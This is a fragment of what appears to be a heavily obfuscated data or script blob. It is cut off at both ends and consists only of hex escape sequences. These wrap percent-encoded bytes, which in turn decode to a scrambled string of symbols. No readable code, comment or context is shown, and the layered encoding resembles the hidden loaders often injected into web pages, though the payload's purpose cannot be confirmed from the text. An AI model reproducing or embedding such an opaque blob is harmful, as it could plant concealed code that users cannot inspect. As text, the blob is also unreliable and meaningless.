x38\x25\x33\x36\x25\x35\x37\x25\x37\x37\x25\x36\x43\x25\x32\x45\x25\x33\x32\x25\x32\x42\x25\x34\x38\x25\x37\x31\x25\x33\x36\x25\x32\x33\x25\x33\x41\x25\x32\x45\x25\x35\x38\x25\x33\x33\x25\x37\x31\x25\x34\x44\x25\x33\x39\x25\x32\x42\x25\x33\x42\x25\x33\x33\x25\x32\x42\x25\x35\x37\x25\x35\x41\x25\x35\x41\x25\x34\x44\x25\x37\x34\x25\x32\x42\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x32\x42\x25\x33\x39\x25\x36\x43\x25\x34\x38\x25\x35\x37\x25\x36\x39\x25\x34\x44\x25\x33\x41\x25\x32\x42\x25\x35\x41\x25\x35\x37\x25\x33\x36\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x45\x25\x36\x37\x25\x36\x46\x25\x33\x39\x25\x36\x43\x25\x32\x42\x25\x36\x43\x25\x34\x35\x25\x36\x39\x25\x37\x37\x25\x36\x43\x25\x33\x36\x25\x35\x37\x25\x33\x35\x25\x34\x44\x25\x36\x43\x25\x32\x42\x25\x33\x44\x25\x34\x44\x25\x36\x43\x25\x35\x37\x25\x33\x36\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x37\x37\x25\x36\x46\x25\x37\x44\x25\x36\x43\x25\x32\x45\x25\x34\x30\x25\x33\x41\x25\x36\x43\x25\x37\x37\x25\x32\x42\x25\x33\x33\x25\x36\x43\x25\x35\x37\x25\x33\x39\x25\x32\x42\x25\x32\x33\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x34\x30\x25\x33\x41\x25\x36\x43\x25\x37\x37\x25\x32\x42\x25\x33\x44\x25\x34\x44\x25\x36\x46\x25\x34\x35\x25\x36\x43\x25\x32\x45\x25\x36\x37\x25\x36\x46\x25\x33\x39\x25\x36\x43\x25\x32\x42\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x34\x30\x25\x33\x41\x25\x36\x43\x25\x37\x37\x25\x32\x42\x25\x36\x39\x25\x32\x33\x25\x36\x43\x25\x32\x45\x25\x32\x41\x25\x32\x33\x25\x33\x41\x25\x33\x36\x25\x37\x31\x25\x33\x44\x25\x33\x41\x25\x32\x42\x25\x36\x39\x25\x34\x35\x25\x33\x39\x25\x36\x43\x25\x34\x38\x25\x37\x31\x25\x34\x35\x25\x36\x43\x25\x33\x39\x25\x32\x42\x25\x33\x42\x25\x33\x34\x25\x32\x42\x25\x33\x42\x25\x33\x34\x25\x33\x38\x25\x32\x42\x25\x33\x42\x25\x33\x35\x25\x33\x37\x25\x32\x42\x25\x33\x42\x25\x33\x39\x25\x33\x37\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x32\x25\x33\x32\x25\x32\x42\x25\x32\x45\x25\x35\x44\x25\x32\x45\x25\x33\x37\x25\x32\x42\x25\x32\x45\x25\x35\x36\x25\x32\x42\x25\x32\x38\x25\x32\x42\x25\x32\x45\x25\x34\x41\x25\x32\x42\x25\x34\x31\x25\x34\x38\x25\x35\x45\x25\x34\x38\x25\x36\x46\x25\x33\x36\x25\x37\x37\x25\x35\x37\x25\x33\x41\x25\x32\x33\x25\x32\x42\x25\x33\x33\x25\x33\x41\x25\x33\x41\x25\x35\x41\x25\x32\x33\x25\x32\x45\x25\x34\x41\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x33\x34\x25\x34\x45\x25\x34\x45\x25\x34\x45\x25\x32\x45\x25\x32\x39\x25\x35\x45\x25\x36\x46\x25\x36\x46\x25\x35\x45\x25\x34\x44\x25\x36\x43\x25\x32\x45\x25\x32\x39\x25\x33\x44\x25\x36\x46\x25\x37\x37\x25\x32\x45\x25\x33\x34\x25\x34\x38\x25\x35\x37\x25\x37\x44\x25\x37\x31\x25\x33\x44\x25\x36\x46\x25\x34\x35\x25\x32\x45\x25\x32\x39\x25\x37\x31\x25\x33\x44\x25\x36\x46\x25\x32\x42\x25\x36\x39\x25\x37\x45\x25\x33\x33\x25\x34\x38\x25\x36\x46\x25\x34\x32\x25\x34\x31\x25\x33\x39\x25\x36\x46\x25\x35\x45\x25\x32\x41\x25\x32\x42\x25\x37\x45\x25\x35\x37\x25\x33\x33\x25\x34\x45\x25\x33\x33\x25\x37\x37\x25\x34\x35\x25\x34\x35\x25\x37\x31\x25\x32\x42\x25\x35\x41\x25\x37\x31\x25\x34\x35\x25\x35\x45\x25\x32\x42\x25\x35\x41\x25\x36\x46\x25\x34\x35\x25\x35\x45\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x32\x41\x25\x36\x39\x25\x36\x43\x25\x32\x33\x25\x33\x41\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x32\x41\x25\x36\x39\x25\x36\x43\x25\x32\x33\x25\x33\x41\x25\x37\x33\x25\x35\x37\x25\x33\x44\x25\x33\x44\x25\x36\x43\x25\x35\x41\x25\x33\x41\x25\x36\x43\x25\x33\x39\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x32\x41\x25\x36\x39\x25\x36\x43\x25\x32\x33\x25\x33\x41\x25\x37\x33\x25\x34\x38\x25\x35\x37\x25\x37\x31\x25\x34\x44\x25\x36\x43\x25\x33\x39\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x32\x33\x25\x35\x41\x25\x36\x46\x25\x34\x35\x25\x32\x33\x25\x36\x43\x25\x32\x42\x25\x32\x45\x25\x35\x38\x25\x36\x46\x25\x34\x35\x25\x33\x41\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x45\x25\x33\x31\x25\x32\x38\x25\x37\x34\x25\x35\x41\x25\x36\x43\x25\x32\x42\x25\x35\x37\x25\x35\x41\x25\x35\x41\x25\x34\x44\x25\x37\x31\x25\x33\x44\x25\x35\x37\x25\x33\x41\x25\x37\x31\x25\x36\x46\x25\x34\x35\x25\x32\x45\x25\x33\x34\x25\x34\x32\x25\x32\x45\x25\x33\x31\x25\x34\x45\x25\x34\x45\x25\x34\x45\x25\x32\x45\x25\x33\x31\x25\x34\x38\x25\x36\x46\x25\x33\x36\x25\x37\x37\x25\x32\x45\x25\x33\x31\x25\x36\x39\x25\x33\x36\x25\x34\x44\x25\x36\x43\x25\x34\x35\x25\x33\x44\x25\x36\x46\x25\x33\x39\x25\x36\x43\x25\x33\x39\x25\x32\x45\x25\x37\x35\x25\x32\x45\x25\x32\x41\x25\x33\x44\x25\x33\x33\x25\x35\x37\x25\x33\x36\x25\x32\x33\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x34\x37\x25\x37\x36\x25\x32\x38\x25\x32\x45\x25\x34\x43\x25\x32\x45\x25\x33\x31\x25\x32\x45\x25\x37\x38\x25\x32\x42\x25\x34\x35\x25\x33\x36\x25\x35\x37\x25\x32\x45\x25\x37\x38\x25\x33\x44\x25\x33\x36\x25\x32\x45\x25\x36\x41\x25\x32\x45\x25\x35\x31\x25\x33\x39\x25\x33\x36\x25\x35\x45\x25\x32\x42\x25\x34\x38\x25\x32\x42\x25\x32\x33\x25\x32\x42\x25\x36\x39\x25\x32\x42\x25\x36\x39\x25\x34\x35\x25\x37\x45\x25\x34\x35\x25\x36\x46\x25\x34\x45\x25\x34\x35\x25\x32\x42\x25\x37\x37\x25\x35\x45\x25\x33\x39\x25\x33\x35\x25\x32\x45\x25\x35\x31\x25\x36\x46\x25\x32\x45\x25\x35\x42\x25\x32\x45\x25\x35\x31\x25\x35\x45\x25\x37\x44\x25\x32\x42\x25\x33\x44\x25\x32\x42\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x36\x31\x25\x34\x35\x25\x33\x44\x25\x34\x44\x25\x37\x31\x25\x33\x44\x25\x37\x45\x25\x35\x32\x25\x36\x43\x25\x33\x44\x25\x33\x36\x25\x36\x43\x25\x33\x41\x25\x37\x36\x25\x33\x36\x25\x34\x44\x25\x32\x42\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x37\x36\x25\x32\x33\x25\x36\x43\x25\x33\x39\x25\x32\x45\x25\x37\x43\x25\x36\x43\x25\x33\x41\x25\x33\x33\x25\x36\x46\x25\x33\x39\x25\x32\x33\x25\x32\x42\x25\x35\x37\x25\x33\x39\x25\x33\x39\x25\x37\x36\x25\x32\x33\x25\x36\x43\x25\x33\x39\x25\x32\x45\x25\x37\x43\x25\x36\x43\x25\x33\x41\x25\x33\x33\x25\x36\x46\x25\x33\x39\x25\x32\x42\x25\x35\x41\x25\x33\x36\x25\x35\x37\x25\x34\x35\x25\x33\x39\x25\x32\x42\x25\x33\x33\x25\x35\x37\x25\x32\x33\x25\x33\x33\x25\x32\x45\x25\x35\x38\x25\x36\x46\x25\x33\x39\x25\x36\x43\x25\x32\x42\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x37\x41\x25\x35\x37\x25\x34\x35\x25\x33\x39\x25\x36\x46\x25\x37\x37\x25\x32\x45\x25\x36\x37\x25\x35\x37\x25\x37\x37\x25\x36\x43\x25\x32\x42\x25\x33\x41\x25\x37\x31\x25\x37\x37\x25\x36\x43\x25\x32\x33\x25\x32\x42\x25\x33\x44\x25\x36\x39\x25\x33\x36\x25\x33\x36\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x35\x37\x25\x33\x39\x25\x37\x34\x25\x32\x42\x25\x35\x45\x25\x36\x43\x25\x34\x35\x25\x36\x43\x25\x33\x36\x25\x35\x37\x25\x33\x41\x25\x36\x43\x25\x37\x41\x25\x35\x37\x25\x34\x35\x25\x33\x39\x25\x36\x46\x25\x37\x37\x25\x32\x45\x25\x32\x43\x25\x32\x45\x25\x34\x36\x25\x32\x45\x25\x32\x43\x25\x37\x36\x25\x33\x36\x25\x34\x44\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x34\x38\x25\x33\x36\x25\x36\x43\x25\x32\x33\x25\x33\x33\x25\x32\x45\x25\x36\x32\x25\x37\x31\x25\x34\x35\x25\x37\x45\x25\x32\x33\x25\x32\x42\x25\x33\x41\x25\x36\x46\x25\x32\x45\x25\x35\x38\x25\x33\x33\x25\x35\x37\x25\x33\x36\x25\x32\x45\x25\x35\x38\x25\x36\x46\x25\x33\x39\x25\x36\x43\x25\x32\x42\x25\x32\x33\x25\x33\x33\x25\x37\x31\x25\x34\x38\x25\x33\x41\x25\x37\x41\x25\x35\x37\x25\x34\x35\x25\x33\x39\x25\x36\x46\x25\x37\x37\x25\x32\x42\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x36\x31\x25\x34\x38\x25\x34\x38\x25\x32\x33\x25\x36\x43\x25\x33\x41\x25\x32\x42\x25\x32\x41\x25\x36\x39\x25\x36\x43\x25\x33\x36\x25\x37\x34\x25\x32\x42\x25\x33\x41\x25\x33\x36\x25\x35\x37\x25\x37\x44\x25\x36\x43\x25\x33\x36\x25\x32\x33\x25\x36\x43\x25\x32\x45\x25\x32\x43\x25\x35\x37\x25\x33\x36\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x33\x25\x32\x42\x25\x37\x31\x25\x32\x33\x25\x32\x45\x25\x32\x46\x25\x34\x32\x25\x33\x44\x25\x34\x44\x25\x36\x39\x25\x33\x39\x25\x36\x43\x25\x33\x39\x25\x32\x42\x25\x36\x39\x25\x34\x35\x25\x32\x45\x25\x32\x31\x25\x33\x36\x25\x36\x46\x25\x35\x37\x25\x33\x39\x25\x33\x44\x25\x35\x37\x25\x32\x33\x25\x33\x41\x25\x32\x45\x25\x34\x30\x25\x34\x35\x25\x34\x38\x25\x36\x46\x25\x32\x42\x25\x37\x31\x25\x32\x33\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x35\x37\x25\x33\x39\x25\x36\x43\x25\x33\x39\x25\x32\x42\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x34\x43\x25\x36\x46\x25\x33\x36\x25\x37\x37\x25\x35\x37\x25\x33\x41\x25\x32\x33\x25\x32\x42\x25\x33\x36\x25\x36\x39\x25\x34\x35\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x32\x31\x25\x32\x42\x25\x33\x41\x25\x33\x36\x25\x37\x34\x25\x32\x38\x25\x36\x46\x25\x35\x41\x25\x32\x42\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x32\x43\x25\x35\x37\x25\x33\x36\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x45\x25\x36\x37\x25\x36\x46\x25\x33\x39\x25\x36\x43\x25\x32\x42\x25\x33\x42\x25\x33\x37\x25\x33\x36\x25\x33\x38\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x30\x25\x33\x32\x25\x33\x34\x25\x32\x42\x25\x33\x42\x25\x33\x35\x25\x33\x36\x25\x33\x38\x25\x32\x42\x25\x33\x42\x25\x33\x33\x25\x33\x36\x25\x33\x30\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x30\x25\x33\x38\x25\x33\x30\x25\x32\x42\x25\x33\x42\x25\x33\x37\x25\x33\x33\x25\x33\x36\x25\x32\x42\x25\x33\x42\x25\x33\x39\x25\x33\x30\x25\x33\x30\x25\x32\x42\x25\x33\x42\x25\x33\x38\x25\x33\x36\x25\x33\x34\x25\x32\x42\x25\x33\x42\x25\x33\x38\x25\x33\x31\x25\x33\x32\x25\x32\x42\x25\x33\x42\x25\x33\x36\x25\x33\x36\x25\x33\x37\x25\x32\x42\x25\x33\x42\x25\x33\x38\x25\x33\x30\x25\x33\x30\x25\x32\x42\x25\x33\x42\x25\x33\x32\x25\x33\x34\x25\x33\x30\x25\x32\x42\x25\x33\x42\x25\x33\x33\x25\x33\x30\x25\x33\x30\x25\x32\x42\x25\x36\x43\x25\x34\x35\x25\x32\x45\x25\x33\x31\x25\x37\x36\x25\x35\x32\x25\x32\x42\x25\x36\x43\x25\x34\x35\x25\x32\x45\x25\x33\x31\x25\x32\x45\x25\x34\x34\x25\x32\x45\x25\x32\x31\x25\x32\x42\x25\x36\x43\x25\x34\x35\x25\x32\x45\x25\x33\x31\x25\x32\x45\x25\x35\x38\x25\x32\x45\x25\x35\x30\x25\x32\x42\x25\x36\x43\x25\x34\x35\x25\x32\x45\x25\x33\x31\x25\x32\x45\x25\x35\x30\x25\x37\x36\x25\x32\x42\x25\x32\x33\x25\x37\x44\x25\x32\x45\x25\x33\x31\x25\x35\x32\x25\x32\x45\x25\x32\x46\x25\x32\x42\x25\x35\x41\x25\x32\x33\x25\x36\x39\x25\x34\x38\x25\x34\x38\x25\x37\x31\x25\x34\x32\x25\x36\x43\x25\x32\x33\x25\x32\x42\x25\x33\x36\x25\x35\x37\x25\x34\x45\x25\x32\x42\x25\x37\x33\x25\x37\x33\x25\x32\x45\x25\x32\x43\x25\x32\x45\x25\x32\x43\x25\x37\x36\x25\x37\x33\x25\x35\x32\x25\x32\x45\x25\x32\x46\x25\x35\x32\x25\x35\x32\x25\x32\x45\x25\x34\x30\x25\x32\x45\x25\x36\x31\x25\x32\x45\x25\x36\x37\x25\x37\x33\x25\x32\x45\x25\x35\x46\x25\x37\x33\x25\x32\x42\x25\x34\x35\x25\x36\x43\x25\x34\x32\x25\x33\x41\x25\x32\x38\x25\x37\x31\x25\x33\x44\x25\x37\x45\x25\x32\x42\x25\x33\x41\x25\x37\x31\x25\x33\x41\x25\x34\x44\x25\x36\x43\x25\x32\x42\x25\x33\x35\x25\x33\x36\x25\x36\x46\x25\x34\x45\x25\x32\x33\x25\x36\x43\x25\x33\x36\x25\x32\x42\x25\x36\x43\x25\x34\x35\x25\x37\x44\x25\x32\x42\x25\x35\x37\x25\x33\x36\x25\x35\x45\x25\x37\x44\x25\x32\x42\x25\x37\x44\x25\x36\x43\x25\x33\x36\x25\x32\x33\x25\x37\x31\x25\x36\x46\x25\x34\x35\x25\x32\x42\x25\x37\x44\x25\x36\x43\x25\x33\x36\x25\x32\x33\x25\x37\x31\x25\x36\x46\x25\x34\x35\x25\x32\x33\x25\x32\x42\x25\x35\x37\x25\x33\x39\x25\x33\x39\x25\x32\x45\x25\x36\x32\x25\x37\x31\x25\x32\x33\x25\x33\x41\x25\x36\x43\x25\x34\x35\x25\x36\x43\x25\x33\x36\x25\x32\x42\x25\x36\x46\x25\x34\x35\x25\x33\x44\x25\x36\x43\x25\x32\x42\x25\x36\x46\x25\x34\x38\x25\x34\x38\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x37\x37\x25\x36\x46\x25\x37\x44\x25\x36\x43\x25\x32\x45\x25\x36\x32\x25\x37\x31\x25\x32\x33\x25\x33\x41\x25\x36\x43\x25\x34\x35\x25\x36\x43\x25\x33\x36\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x37\x37\x25\x36\x46\x25\x37\x44\x25\x36\x43\x25\x32\x45\x25\x35\x30\x25\x34\x44\x25\x34\x44\x25\x32\x45\x25\x36\x32\x25\x37\x31\x25\x32\x33\x25\x33\x41\x25\x36\x43\x25\x34\x35\x25\x36\x43\x25\x33\x36\x25\x32\x33\x25\x32\x42\x25\x36\x43\x25\x37\x37\x25\x37\x31\x25\x33\x41\x25\x32\x42\x25\x35\x41\x25\x33\x36\x25\x36\x43\x25\x35\x41\x25\x36\x43\x25\x34\x35\x25\x33\x39\x25\x32\x45\x25\x36\x32\x25\x37\x31\x25\x32\x33\x25\x33\x41\x25\x36\x43\x25\x34\x35\x25\x36\x43\x25\x33\x36\x25\x32\x42\x25\x35\x41\x25\x33\x36\x25\x36\x43\x25\x35\x41\x25\x36\x43\x25\x34\x35\x25\x33\x39\x25\x32\x45\x25\x36\x31\x25\x34\x35\x25\x33\x44\x25\x36\x43\x25\x32\x45\x25\x36\x32\x25\x37\x31\x25\x32\x33\x25\x33\x41\x25\x36\x43\x25\x34\x35\x25\x36\x43\x25\x33\x36\x25\x32\x42\x25\x34\x44\x25\x37\x31\x25\x32\x33\x25\x33\x41\x25\x36\x43\x25\x34\x35\x25\x36\x43\x25\x33\x36\x25\x32\x33\x25\x32\x42\x25\x33\x35\x25\x37\x31\x25\x34\x35\x25\x33\x39\x25\x37\x31\x25\x34\x35\x25\x35\x45\x25\x32\x42\x25\x33\x44\x25\x34\x45\x25\x33\x39\x25\x32\x42\x25\x33\x44\x25\x33\x33\x25\x33\x39\x25\x37\x31\x25\x33\x36\x25\x32\x42\x25\x36\x39\x25\x37\x37\x25\x35\x37\x25\x32\x33\x25\x37\x45\x25\x32\x42\x25\x33\x41\x25\x32\x45\x25\x36\x41\x25\x37\x45\x25\x33\x39\x25\x32\x45\x25\x35\x42\x25\x32\x45\x25\x35\x34\x25\x33\x39\x25\x32\x45\x25\x37\x38\x25\x33\x44\x25\x35\x45\x25\x36\x43\x25\x32\x42\x25\x34\x38\x25\x36\x39\x25\x34\x35\x25\x33\x44\x25\x33\x41\x25\x37\x31\x25\x36\x46\x25\x34\x35\x25\x32\x42\x25\x33\x42\x25\x33\x36\x25\x33\x30\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x32\x25\x33\x30\x25\x32\x42\x25\x33\x42\x25\x33\x34\x25\x33\x38\x25\x33\x30\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x38\x25\x33\x30\x25\x32\x42\x25\x33\x42\x25\x33\x37\x25\x33\x32\x25\x33\x30\x25\x32\x42\x25\x37\x37\x25\x36\x43\x25\x32\x33\x25\x32\x33\x25\x35\x37\x25\x35\x45\x25\x36\x43\x25\x32\x42\x25\x33\x42\x25\x33\x36\x25\x32\x42\x25\x33\x42\x25\x33\x32\x25\x33\x31\x25\x32\x42\x25\x33\x42\x25\x33\x37\x25\x32\x42\x25\x33\x42\x25\x33\x38\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x30\x25\x33\x30\x25\x32\x42\x25\x33\x42\x25\x33\x32\x25\x33\x30\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x30\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x31\x25\x32\x42\x25\x33\x42\x25\x33\x35\x25\x32\x42\x25\x33\x42\x25\x33\x32\x25\x33\x39\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x36\x25\x32\x42\x25\x33\x42\x25\x33\x33\x25\x33\x34\x25\x32\x42\x25\x35\x44\x25\x33\x33\x25\x33\x41\x25\x33\x41\x25\x35\x41\x25\x32\x33\x25\x32\x45\x25\x36\x45\x25\x32\x45\x25\x34\x41\x25\x32\x42\x25\x35\x44\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x33\x34\x25\x32\x42\x25\x35\x44\x25\x32\x45\x25\x33\x34\x25\x32\x42\x25\x33\x42\x25\x33\x33\x25\x33\x30\x25\x32\x42\x25\x33\x42\x25\x33\x39\x25\x32\x42\x25\x33\x42\x25\x33\x32\x25\x33\x33\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x33\x25\x32\x42\x25\x35\x37\x25\x34\x35\x25\x33\x39\x25\x33\x36\x25\x36\x46\x25\x37\x31\x25\x33\x39\x25\x32\x42\x25\x34\x45\x25\x37\x31\x25\x34\x35\x25\x33\x39\x25\x36\x46\x25\x34\x45\x25\x32\x33\x25\x32\x45\x25\x32\x41\x25\x34\x35\x25\x33\x41\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x34\x25\x32\x42\x25\x33\x42\x25\x33\x32\x25\x33\x34\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x35\x25\x32\x42\x25\x33\x42\x25\x33\x32\x25\x33\x36\x25\x32\x42\x25\x33\x42\x25\x33\x32\x25\x33\x35\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x32\x25\x32\x42\x25\x32\x45\x25\x37\x34\x25\x34\x44\x25\x36\x46\x25\x35\x45\x25\x36\x46\x25\x37\x30\x25\x33\x35\x25\x33\x36\x25\x35\x37\x25\x34\x35\x25\x33\x39\x25\x32\x45\x25\x34\x31\x25\x32\x42\x25\x35\x44\x25\x33\x35\x25\x34\x44\x25\x36\x46\x25\x33\x35\x25\x32\x45\x25\x34\x41\x25\x32\x42\x25\x33\x42\x25\x33\x32\x25\x33\x37\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x37\x25\x32\x42\x25\x32\x45\x25\x36\x31\x25\x34\x35\x25\x32\x45\x25\x35\x38\x25\x34\x44\x25\x37\x31\x25\x33\x44\x25\x37\x45\x25\x32\x42\x25\x32\x45\x25\x32\x43\x25\x36\x39\x25\x32\x33\x25\x33\x33\x25\x32\x45\x25\x32\x41\x25\x34\x35\x25\x36\x46\x25\x33\x41\x25\x37\x31\x25\x34\x38\x25\x37\x31\x25\x33\x44\x25\x35\x37\x25\x33\x41\x25\x37\x31\x25\x36\x46\x25\x34\x35\x25\x32\x45\x25\x32\x41\x25\x32\x45\x25\x37\x34\x25\x32\x45\x25\x34\x36\x25\x32\x38\x25\x32\x38\x25\x32\x45\x25\x32\x43\x25\x32\x45\x25\x34\x31\x25\x32\x42\x25\x32\x45\x25\x32\x43\x25\x36\x39\x25\x32\x33\x25\x33\x33\x25\x32\x45\x25\x32\x41\x25\x34\x35\x25\x36\x46\x25\x33\x41\x25\x37\x31\x25\x34\x38\x25\x37\x31\x25\x33\x44\x25\x35\x37\x25\x33\x41\x25\x37\x31\x25\x36\x46\x25\x34\x35\x25\x32\x45\x25\x32\x41\x25\x32\x45\x25\x37\x34\x25\x32\x45\x25\x34\x36\x25\x32\x38\x25\x32\x38\x25\x32\x45\x25\x32\x43\x25\x35\x32\x25\x32\x45\x25\x34\x31\x25\x32\x42\x25\x32\x45\x25\x32\x43\x25\x36\x39\x25\x32\x33\x25\x33\x33\x25\x32\x45\x25\x32\x41\x25\x34\x35\x25\x36\x46\x25\x33\x41\x25\x37\x31\x25\x34\x38\x25\x37\x31\x25\x33\x44\x25\x35\x37\x25\x33\x41\x25\x37\x31\x25\x36\x46\x25\x34\x35\x25\x32\x45\x25\x32\x41\x25\x32\x45\x25\x37\x34\x25\x32\x45\x25\x34\x39\x25\x36\x46\x25\x36\x39\x25\x33\x35\x25\x34\x44\x25\x36\x43\x25\x32\x45\x25\x32\x41\x25\x32\x38\x25\x35\x37\x25\x35\x45\x25\x32\x45\x25\x34\x31\x25\x32\x42\x25\x32\x45\x25\x34\x30\x25\x34\x35\x25\x33\x41\x25\x36\x43\x25\x33\x36\x25\x32\x33\x25\x33\x41\x25\x37\x31\x25\x33\x41\x25\x37\x31\x25\x35\x37\x25\x34\x44\x25\x32\x42\x25\x32\x45\x25\x36\x37\x25\x35\x37\x25\x33\x41\x25\x37\x31\x25\x37\x44\x25\x36\x43\x25\x32\x42\x25\x32\x45\x25\x34\x30\x25\x34\x35\x25\x32\x45\x25\x33\x31\x25\x32\x45\x25\x32\x43\x25\x35\x37\x25\x35\x45\x25\x36\x43\x25\x32\x45\x25\x32\x41\x25\x32\x45\x25\x32\x43\x25\x36\x39\x25\x32\x33\x25\x33\x33\x25\x32\x42\x25\x36\x46\x25\x34\x35\x25\x33\x44\x25\x34\x44\x25\x37\x31\x25\x33\x44\x25\x37\x45\x25\x32\x42\x25\x34\x35\x25\x35\x37\x25\x33\x41\x25\x37\x31\x25\x37\x44\x25\x36\x43\x25\x32\x42\x25\x35\x41\x25\x36\x39\x25\x32\x33\x25\x33\x33\x25\x36\x43\x25\x33\x36\x25\x32\x45\x25\x33\x31\x25\x36\x39\x25\x34\x35\x25\x37\x31\x25\x37\x44\x25\x36\x43\x25\x33\x36\x25\x32\x33\x25\x35\x37\x25\x34\x44\x25\x32\x42\x25\x36\x46\x25\x34\x35\x25\x36\x43\x25\x33\x36\x25\x33\x36\x25\x36\x46\x25\x33\x36\x25\x32\x42\x25\x32\x45\x25\x32\x43\x25\x33\x36\x25\x36\x46\x25\x37\x37\x25\x37\x31\x25\x32\x33\x25\x36\x43\x25\x32\x42\x25\x35\x41\x25\x37\x45\x25\x36\x43\x25\x37\x34\x25\x32\x33\x25\x32\x42\x25\x34\x44\x25\x36\x43\x25\x34\x35\x25\x35\x45\x25\x33\x41\x25\x33\x33\x25\x32\x42\x25\x33\x41\x25\x34\x35\x25\x36\x43\x25\x37\x37\x25\x36\x43\x25\x34\x44\x25\x32\x45\x25\x32\x46\x25\x33\x41\x25\x34\x35\x25\x36\x43\x25\x37\x37\x25\x36\x39\x25\x33\x44\x25\x36\x46\x25\x33\x39\x25\x32\x42\x25\x33\x33\x25\x33\x41\x25\x33\x41\x25\x35\x41\x25\x32\x45\x25\x34\x41\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x33\x34\x25\x32\x42\x25\x34\x31\x25\x32\x45\x25\x34\x30\x25\x34\x35\x25\x33\x39\x25\x36\x43\x25\x34\x32\x25\x32\x42\x25\x33\x35\x25\x35\x37\x25\x33\x44\x25\x37\x45\x25\x35\x45\x25\x33\x36\x25\x36\x46\x25\x36\x39\x25\x34\x35\x25\x33\x39\x25\x32\x45\x25\x34\x30\x25\x37\x37\x25\x35\x37\x25\x35\x45\x25\x36\x43\x25\x32\x42\x25\x33\x36\x25\x36\x39\x25\x34\x35\x25\x32\x42\x25\x34\x38\x25\x37\x31\x25\x34\x44\x25\x33\x41\x25\x36\x43\x25\x33\x36\x25\x32\x42\x25\x32\x33\x25\x35\x41\x25\x34\x44\x25\x37\x31\x25\x33\x41\x25\x32\x42\x25\x32\x33\x25\x36\x43\x25\x33\x41\x25\x32\x38\x25\x37\x31\x25\x37\x37\x25\x36\x43\x25\x36\x46\x25\x36\x39\x25\x33\x41\x25\x32\x45\x25\x32\x41\x25\x33\x33\x25\x35\x37\x25\x32\x33\x25\x32\x45\x25\x32\x41\x25\x34\x35\x25\x36\x46\x25\x33\x41\x25\x32\x45\x25\x32\x41\x25\x33\x35\x25\x36\x43\x25\x36\x43\x25\x34\x35\x25\x32\x45\x25\x32\x41\x25\x33\x39\x25\x36\x43\x25\x34\x38\x25\x37\x31\x25\x34\x35\x25\x36\x43\x25\x33\x39\x25\x32\x42\x25\x33\x44\x25\x34\x44\x25\x36\x43\x25\x35\x37\x25\x33\x36\x25\x32\x38\x25\x37\x31\x25\x37\x37\x25\x36\x43\x25\x36\x46\x25\x36\x39\x25\x33\x41\x25\x32\x45\x25\x32\x41\x25\x33\x33\x25\x35\x37\x25\x32\x33\x25\x32\x45\x25\x32\x41\x25\x34\x35\x25\x36\x46\x25\x33\x41\x25\x32\x45\x25\x32\x41\x25\x33\x35\x25\x36\x43\x25\x36\x43\x25\x34\x35\x25\x32\x45\x25\x32\x41\x25\x33\x39\x25\x36\x43\x25\x34\x38\x25\x37\x31\x25\x34\x35\x25\x36\x43\x25\x33\x39\x25\x32\x42\x25\x32\x45\x25\x32\x43\x25\x32\x42\x25\x32\x45\x25\x32\x43\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x36\x37\x25\x32\x42\x25\x32\x45\x25\x36\x37\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x32\x43\x25\x32\x42\x25\x32\x45\x25\x32\x43\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x36\x37\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x36\x37\x25\x32\x42\x25\x32\x45\x25\x36\x37\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x32\x43\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x36\x37\x25\x32\x42\x25\x32\x45\x25\x32\x43\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x36\x37\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x32\x43\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x36\x37\x25\